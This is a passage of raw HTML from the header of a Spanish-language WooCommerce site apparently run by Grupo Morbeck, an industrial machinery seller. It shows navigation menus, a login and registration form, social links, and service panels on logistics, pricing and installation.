                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
			<span class="elementor-button-text"> </span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li class="menu-item show-more" data-reverse="true"><a>Show more<i class="et-icon et-down-arrow"></i></a><a>Show less<i class="et-icon et-up-arrow"></i></a></li></ul></div>        </div>
	</div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-uojF2 {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-uojF2 > div,
                .et_element.connect-block-element-uojF2 > form.cart,
                .et_element.connect-block-element-uojF2 > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-uojF2 > .et_b_header-widget > div, 
                    .et_element.connect-block-element-uojF2 > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-uojF2 .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-uojF2 .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-uojF2 align-items-center justify-content-center">

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-arrow  justify-content-start et_element-top-level" >
	<div class="menu-main-container one-page-menu"><ul id="menu-menus-horizontal" class="menu"><li id="menu-item-5283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5283 item-level-0 item-design-dropdown"><a href="https://grupomorbeck.com/" class="item-link">Inicio</a></li>
<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868 item-level-0 item-design-dropdown"><a href="https://grupomorbeck.com/quienes-somos/" class="item-link">Sobre Nosotros</a></li>
<li id="menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11540 item-level-0 item-design-dropdown"><a href="https://grupomorbeck.com/nuestros-clientes/" class="item-link">Algunos Clientes</a></li>
<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869 item-level-0 item-design-dropdown"><a href="https://grupomorbeck.com/contactanos/" class="item-link">Contacto</a></li>
</ul></div></div>

<span class="et_connect-block-sep"></span>
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	
    <a href="https://grupomorbeck.com/?page_id=3953"
       class=" flex full-width align-items-center  justify-content-start mob-justify-content-start et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Acceso / Inscribirse					</span>
								
				
			</span>
    </a>
					
                <div class="header-account-content et-mini-content">
					            <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
			                    <div class="et-content">
						
            <div class="et-mini-content-head">
                <a href="https://grupomorbeck.com/?page_id=3953"
                   class="account-type2 flex justify-content-center flex-wrap">
					                    <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg>                        </span>

                    <span class="et-element-label pos-relative inline-block">
                            My Account                        </span>
                </a>
            </div>
									<div class="et_b-tabs-wrapper">                <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                    <span class="et-tab" data-tab="register">
                            Register                        </span>
                </div>
				                        <form class="woocommerce-form woocommerce-form-login login et_b-tab-content active" data-tab-name="login" autocomplete="off" method="post"
                              action="https://grupomorbeck.com/?page_id=3953">
							
							
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Username or email                                    &nbsp;<span class="required">*</span></label>
                                <input type="text" title="username"
                                       class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="username" id="username"
                                       value=""/>                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Password&nbsp;<span
                                            class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password"
                                       name="password" id="password" autocomplete="current-password"/>
                            </p>
							
							
                            <a href="https://grupomorbeck.com/lost-password/?page_id=3953"
                               class="lost-password">Lost password?</a>

                            <p>
                                <label for="rememberme"
                                       class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox"
                                           name="rememberme" type="checkbox" id="rememberme" value="forever"/>
                                    <span>Remember Me</span>
                                </label>
                            </p>

                            <p class="login-submit">
								<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d900ea5e15" /><input type="hidden" name="_wp_http_referer" value="/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/" />                                <button type="submit" class="woocommerce-Button button" name="login"
                                        value="Log in">Log in</button>
                            </p>
							
							
                        </form>
						
						                            <form method="post" autocomplete="off"
                                  class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                                  data-tab-name="register"                                   action="https://grupomorbeck.com/?page_id=3953">
								
																
								
                                <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                    <label for="reg_email">Email address                                        &nbsp;<span class="required">*</span></label>
                                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                           name="email" id="reg_email" autocomplete="email"
                                           value=""/>                                </p>
								
								
                                    <p>A password will be sent to your email address.</p>
								
																
								<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://grupomorbeck.com/politica-de-privacidad/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
                                <p class="woocommerce-FormRow">
									<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="97f70c830d" />                                    <input type="hidden" name="_wp_http_referer"
                                           value="https://grupomorbeck.com/?page_id=3953">
                                    <button type="submit" class="woocommerce-Button button" name="register"
                                            value="Register">Register</button>
                                </p>
								
								
                            </form>
							
							</div>
                    </div>

                </div>
					
	</div>

</div>        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-JRZ24 {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-JRZ24 > div,
                .et_element.connect-block-element-JRZ24 > form.cart,
                .et_element.connect-block-element-JRZ24 > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-JRZ24 > .et_b_header-widget > div, 
                    .et_element.connect-block-element-JRZ24 > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-JRZ24 .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-JRZ24 .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-JRZ24 align-items-center justify-content-end">

<div class="et_element et_b_header-widget align-items-center header-widget1" ></div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-widget align-items-center header-widget2" ></div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

<div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center  justify-content-end mob-justify-content-start et_element-top-level flex-row" >
	        <a href="https://es-la.facebook.com/grupomorbeck/" target="_blank" rel="nofollow"           data-tooltip="Facebook" title="Facebook">
            <span class="screen-reader-text hidden">Facebook</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="https://www.youtube.com/channel/UC0nBcd1CunFxtMzotIaYqyA" target="_blank" rel="nofollow"           data-tooltip="Youtube" title="Youtube">
            <span class="screen-reader-text hidden">Youtube</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M31.050 7.041c-0.209-0.886-0.874-1.597-1.764-1.879-2.356-0.748-7.468-1.47-13.286-1.47s-10.93 0.722-13.287 1.47c-0.889 0.282-1.555 0.993-1.764 1.879-0.394 1.673-0.95 4.776-0.95 8.959s0.556 7.286 0.95 8.959c0.209 0.886 0.874 1.597 1.764 1.879 2.356 0.748 7.468 1.47 13.286 1.47s10.93-0.722 13.287-1.47c0.889-0.282 1.555-0.993 1.764-1.879 0.394-1.673 0.95-4.776 0.95-8.959s-0.556-7.286-0.95-8.959zM12.923 20.923v-9.846l9.143 4.923-9.143 4.923z"></path></svg>        </a>
	        <a href="#" target="_blank" rel="nofollow"           data-tooltip="Twitter" title="Twitter">
            <span class="screen-reader-text hidden">Twitter</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M0.365 32h2.747l10.687-12.444 8.549 12.444h9.305l-12.71-18.447 11.675-13.543h-2.712l-10.152 11.795-8.11-11.805h-9.296l12.252 17.788-12.235 14.212zM4.071 2.067h4.295l19.566 27.995h-4.295l-19.566-27.995z"></path></svg>        </a>
	        <a href="https://www.instagram.com/grupomorbeck/?hl=es" target="_blank" rel="nofollow"           data-tooltip="Instagram" title="Instagram">
            <span class="screen-reader-text hidden">Instagram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg>        </a>
	        <a href="https://wa.me/51923235610" target="_blank" rel="nofollow"           data-tooltip="WhatsApp" title="WhatsApp">
            <span class="screen-reader-text hidden">WhatsApp</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.952 11.688c0 6.432-5.256 11.64-11.712 11.64-2.064 0-3.984-0.528-5.664-1.44l-6.48 2.064 2.112-6.24c-1.056-1.752-1.68-3.816-1.68-6 0-6.432 5.256-11.64 11.712-11.64 6.456-0.024 11.712 5.184 11.712 11.616zM12.216 1.92c-5.424 0-9.864 4.368-9.864 9.768 0 2.136 0.696 4.128 1.872 5.736l-1.224 3.624 3.792-1.2c1.56 1.032 3.432 1.608 5.424 1.608 5.424 0.024 9.864-4.368 9.864-9.768s-4.44-9.768-9.864-9.768zM18.144 14.376c-0.072-0.12-0.264-0.192-0.552-0.336s-1.704-0.84-1.968-0.936c-0.264-0.096-0.456-0.144-0.648 0.144s-0.744 0.936-0.912 1.128c-0.168 0.192-0.336 0.216-0.624 0.072s-1.224-0.432-2.304-1.416c-0.864-0.744-1.44-1.68-1.608-1.968s-0.024-0.432 0.12-0.576c0.12-0.12 0.288-0.336 0.432-0.504s0.192-0.288 0.288-0.48c0.096-0.192 0.048-0.36-0.024-0.504s-0.648-1.536-0.888-2.112c-0.24-0.576-0.48-0.48-0.648-0.48s-0.36-0.024-0.552-0.024c-0.192 0-0.504 0.072-0.768 0.36s-1.008 0.984-1.008 2.376c0 1.392 1.032 2.76 1.176 2.952s1.992 3.168 4.92 4.296c2.928 1.152 2.928 0.768 3.456 0.72s1.704-0.696 1.944-1.344c0.24-0.672 0.24-1.248 0.168-1.368z"></path></svg>        </a>
	        <a href="#" target="_blank" rel="nofollow"           data-tooltip="Tik-tok" title="Tik-tok">
            <span class="screen-reader-text hidden">Tik-tok</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g><path d="M22.5316296,6.0092726c-1.3718052,0-2.6375065-0.4544511-3.6539211-1.2211032c-1.1657028-0.8788559-2.0032463-2.1680326-2.299015-3.6539192C16.505455,0.7671212,16.4660187,0.3882553,16.4622631,0H12.54356 v10.7077723l-0.0046949,5.8651438c0,1.5680447-1.0211077,2.8975964-2.4365721,3.3651924 c-0.4107904,0.1356792-0.8544436,0.1999969-1.3164072,0.1746445c-0.5896597-0.0323944-1.142231-0.2103252-1.6225028-0.4976444 c-1.0220461-0.6112537-1.7149901-1.7201519-1.7337694-2.9886742c-0.0295768-1.9825897,1.5732088-3.5989904,3.5543904-3.5989904 c0.3910723,0,0.7666521,0.0638485,1.118289,0.1798086V10.280549V9.2284565 C9.7314081,9.1735287,9.3539505,9.1448908,8.9722672,9.1448908c-2.1685019,0-4.1966314,0.9013901-5.646368,2.5253029 c-1.0957532,1.2272062-1.7530174,2.7929029-1.8544239,4.4346552c-0.1328613,2.156765,0.6563252,4.2069607,2.1868119,5.7196064 c0.2248783,0.2220612,0.4610238,0.4281597,0.7079673,0.6182976C5.6784358,23.4525928,7.2826295,24,8.9722672,24 c0.3816833,0,0.75914-0.0281696,1.1300259-0.0830956c1.578373-0.233799,3.0346813-0.9563198,4.1839552-2.0924492 c1.412179-1.3957481,2.1924467-3.2487621,2.2008963-5.2210236l-0.0201874-8.7585144 c0.6736965,0.5197091,1.4103012,0.9497466,2.2008972,1.2835431c1.2295532,0.5187693,2.5332832,0.7816744,3.875042,0.7812052 V7.0641809V6.0083327c0.0009384,0.0009389-0.0103283,0.0009389-0.0112667,0.0009389V6.0092726z"/></g></svg>        </a>
	</div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-menu header-main-menu2 flex align-items-center menu-items-underline  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-menu-horizontal-secundario-abaixo" class="menu"><li id="menu-item-13694" class="menu-item menu-item-type-post_type menu-item-object-staticblocks menu-item-13694 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://grupomorbeck.com/staticblocks/servicios-comerciales/" class="item-link">Servicios Comerciales<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="13347" class="elementor elementor-13347" data-elementor-post-type="staticblocks">
						<section data-etheme-element-link="{&quot;url&quot;:&quot;https:\/\/grupomorbeck.com\/servicio-comercial&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-section elementor-top-section elementor-element elementor-element-3b109e06 elementor-section-stretched elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b109e06" data-element_type="section" data-e-type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-149f4627" data-id="149f4627" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41f3b266 elementor-widget elementor-widget-etheme_flipbox" data-id="41f3b266" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_flipbox.default">
				<div class="elementor-widget-container">
					
        <div class="etheme-flipbox-wrapper etheme-flip-box-effect-flip etheme-flip-box-3d etheme-flip-box-direction-right">
            <div class="etheme-flipbox-side_a">
                <div class="etheme-flipbox-inner">
                                                <div class="etheme-flipbox-image etheme-flipbox-image-a">
                                <div class="etheme-flipbox-image">
                                    <img src="https://grupomorbeck.com/wp-content/uploads/2024/06/placeholder.png" title="" alt="" loading="lazy" />                                </div>
                            </div>
                                                    <h3 class="etheme-flipbox-title etheme-flipbox-title-a">
                            Logística Internacional                        </h3>
                                                <div class="etheme-flipbox-description etheme-flipbox-description-a">
                            Ofrecemos envíos con seguimiento para todos los países.                        </div>
                                        </div>
            </div>
            <div class="etheme-flipbox-side_b">
                <div class="etheme-flipbox-inner">
                                                    <div class="elementor-icon etheme-flipbox-icon etheme-flipbox-icon-b">
                                    <svg class="e-font-icon-svg e-fas-plane" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M480 192H365.71L260.61 8.06A16.014 16.014 0 0 0 246.71 0h-65.5c-10.63 0-18.3 10.17-15.38 20.39L214.86 192H112l-43.2-57.6c-3.02-4.03-7.77-6.4-12.8-6.4H16.01C5.6 128-2.04 137.78.49 147.88L32 256 .49 364.12C-2.04 374.22 5.6 384 16.01 384H56c5.04 0 9.78-2.37 12.8-6.4L112 320h102.86l-49.03 171.6c-2.92 10.22 4.75 20.4 15.38 20.4h65.5c5.74 0 11.04-3.08 13.89-8.06L365.71 320H480c35.35 0 96-28.65 96-64s-60.65-64-96-64z"></path></svg>                                </div>
                                                    <h3 class="etheme-flipbox-title etheme-flipbox-title-b">
                            Soluciones a medida                        </h3>
                                                <div class="etheme-flipbox-description etheme-flipbox-description-b">
                            Nos encargamos de todos los trámites aduaneros necesarios en su páis. Confíe en nuestros servicios para una gestión eficiente."                        </div>
                        
                        <a class="elementor-button etheme-flipbox-button etheme-flipbox-button-b">Button</a>

                                    </div>
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-64d49c66" data-id="64d49c66" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-227c978b elementor-widget elementor-widget-etheme_flipbox" data-id="227c978b" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_flipbox.default">
				<div class="elementor-widget-container">
					
        <div class="etheme-flipbox-wrapper etheme-flip-box-effect-flip etheme-flip-box-3d etheme-flip-box-direction-down">
            <div class="etheme-flipbox-side_a">
                <div class="etheme-flipbox-inner">
                                                    <div class="elementor-icon etheme-flipbox-icon etheme-flipbox-icon-a">
                                    <svg class="e-font-icon-svg e-fas-search-dollar" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505.04 442.66l-99.71-99.69c-4.5-4.5-10.6-7-17-7h-16.3c27.6-35.3 44-79.69 44-127.99C416.03 93.09 322.92 0 208.02 0S0 93.09 0 207.98s93.11 207.98 208.02 207.98c48.3 0 92.71-16.4 128.01-44v16.3c0 6.4 2.5 12.5 7 17l99.71 99.69c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.59.1-33.99zm-297.02-90.7c-79.54 0-144-64.34-144-143.98 0-79.53 64.35-143.98 144-143.98 79.54 0 144 64.34 144 143.98 0 79.53-64.35 143.98-144 143.98zm27.11-152.54l-45.01-13.5c-5.16-1.55-8.77-6.78-8.77-12.73 0-7.27 5.3-13.19 11.8-13.19h28.11c4.56 0 8.96 1.29 12.82 3.72 3.24 2.03 7.36 1.91 10.13-.73l11.75-11.21c3.53-3.37 3.33-9.21-.57-12.14-9.1-6.83-20.08-10.77-31.37-11.35V112c0-4.42-3.58-8-8-8h-16c-4.42 0-8 3.58-8 8v16.12c-23.63.63-42.68 20.55-42.68 45.07 0 19.97 12.99 37.81 31.58 43.39l45.01 13.5c5.16 1.55 8.77 6.78 8.77 12.73 0 7.27-5.3 13.19-11.8 13.19h-28.1c-4.56 0-8.96-1.29-12.82-3.72-3.24-2.03-7.36-1.91-10.13.73l-11.75 11.21c-3.53 3.37-3.33 9.21.57 12.14 9.1 6.83 20.08 10.77 31.37 11.35V304c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-16.12c23.63-.63 42.68-20.54 42.68-45.07 0-19.97-12.99-37.81-31.59-43.39z"></path></svg>                                </div>
                                                    <h3 class="etheme-flipbox-title etheme-flipbox-title-a">
                             Tarifas transparentes                        </h3>
                                                <div class="etheme-flipbox-description etheme-flipbox-description-a">
                            Precios competitivos y la posibilidad de consultar nuestras tarifas en tiempo real.                        </div>
                                        </div>
            </div>
            <div class="etheme-flipbox-side_b">
                <div class="etheme-flipbox-inner">
                                                    <div class="elementor-icon etheme-flipbox-icon etheme-flipbox-icon-b">
                                    <svg class="e-font-icon-svg e-fas-search-dollar" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505.04 442.66l-99.71-99.69c-4.5-4.5-10.6-7-17-7h-16.3c27.6-35.3 44-79.69 44-127.99C416.03 93.09 322.92 0 208.02 0S0 93.09 0 207.98s93.11 207.98 208.02 207.98c48.3 0 92.71-16.4 128.01-44v16.3c0 6.4 2.5 12.5 7 17l99.71 99.69c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.59.1-33.99zm-297.02-90.7c-79.54 0-144-64.34-144-143.98 0-79.53 64.35-143.98 144-143.98 79.54 0 144 64.34 144 143.98 0 79.53-64.35 143.98-144 143.98zm27.11-152.54l-45.01-13.5c-5.16-1.55-8.77-6.78-8.77-12.73 0-7.27 5.3-13.19 11.8-13.19h28.11c4.56 0 8.96 1.29 12.82 3.72 3.24 2.03 7.36 1.91 10.13-.73l11.75-11.21c3.53-3.37 3.33-9.21-.57-12.14-9.1-6.83-20.08-10.77-31.37-11.35V112c0-4.42-3.58-8-8-8h-16c-4.42 0-8 3.58-8 8v16.12c-23.63.63-42.68 20.55-42.68 45.07 0 19.97 12.99 37.81 31.58 43.39l45.01 13.5c5.16 1.55 8.77 6.78 8.77 12.73 0 7.27-5.3 13.19-11.8 13.19h-28.1c-4.56 0-8.96-1.29-12.82-3.72-3.24-2.03-7.36-1.91-10.13.73l-11.75 11.21c-3.53 3.37-3.33 9.21.57 12.14 9.1 6.83 20.08 10.77 31.37 11.35V304c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-16.12c23.63-.63 42.68-20.54 42.68-45.07 0-19.97-12.99-37.81-31.59-43.39z"></path></svg>                                </div>
                                                    <h3 class="etheme-flipbox-title etheme-flipbox-title-b">
                            Tarifas transparentes                        </h3>
                                                <div class="etheme-flipbox-description etheme-flipbox-description-b">
                            Nuestras cotizaciones están diseñadas para brindarle servicios de calidad a precios justos                        </div>
                        
                        <a class="elementor-button etheme-flipbox-button etheme-flipbox-button-b" href="#">Button</a>

                                    </div>
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-31c6563c" data-id="31c6563c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4321fb20 elementor-widget elementor-widget-etheme_flipbox" data-id="4321fb20" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_flipbox.default">
				<div class="elementor-widget-container">
					
        <div class="etheme-flipbox-wrapper etheme-flip-box-effect-flip etheme-flip-box-3d etheme-flip-box-direction-left">
            <div class="etheme-flipbox-side_a">
                <div class="etheme-flipbox-inner">
                                                    <div class="elementor-icon etheme-flipbox-icon etheme-flipbox-icon-a">
                                    <svg class="e-font-icon-svg e-far-sun" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M494.2 221.9l-59.8-40.5 13.7-71c2.6-13.2-1.6-26.8-11.1-36.4-9.6-9.5-23.2-13.7-36.2-11.1l-70.9 13.7-40.4-59.9c-15.1-22.3-51.9-22.3-67 0l-40.4 59.9-70.8-13.7C98 60.4 84.5 64.5 75 74.1c-9.5 9.6-13.7 23.1-11.1 36.3l13.7 71-59.8 40.5C6.6 229.5 0 242 0 255.5s6.7 26 17.8 33.5l59.8 40.5-13.7 71c-2.6 13.2 1.6 26.8 11.1 36.3 9.5 9.5 22.9 13.7 36.3 11.1l70.8-13.7 40.4 59.9C230 505.3 242.6 512 256 512s26-6.7 33.5-17.8l40.4-59.9 70.9 13.7c13.4 2.7 26.8-1.6 36.3-11.1 9.5-9.5 13.6-23.1 11.1-36.3l-13.7-71 59.8-40.5c11.1-7.5 17.8-20.1 17.8-33.5-.1-13.6-6.7-26.1-17.9-33.7zm-112.9 85.6l17.6 91.2-91-17.6L256 458l-51.9-77-90.9 17.6 17.6-91.2-76.8-52 76.8-52-17.6-91.2 91 17.6L256 53l51.9 76.9 91-17.6-17.6 91.1 76.8 52-76.8 52.1zM256 152c-57.3 0-104 46.7-104 104s46.7 104 104 104 104-46.7 104-104-46.7-104-104-104zm0 160c-30.9 0-56-25.1-56-56s25.1-56 56-56 56 25.1 56 56-25.1 56-56 56z"></path></svg>                                </div>
                                                    <h3 class="etheme-flipbox-title etheme-flipbox-title-a">
                            INTALACIÓN Y CAPACITACIÓN                        </h3>
                                                <div class="etheme-flipbox-description etheme-flipbox-description-a">
                            Nuestro equipo de expertos se encuentra a su disposición para brindar un servicio excepcional.                        </div>
                                        </div>
            </div>
            <div class="etheme-flipbox-side_b">
                <div class="etheme-flipbox-inner">
                                                    <div class="elementor-icon etheme-flipbox-icon etheme-flipbox-icon-b">
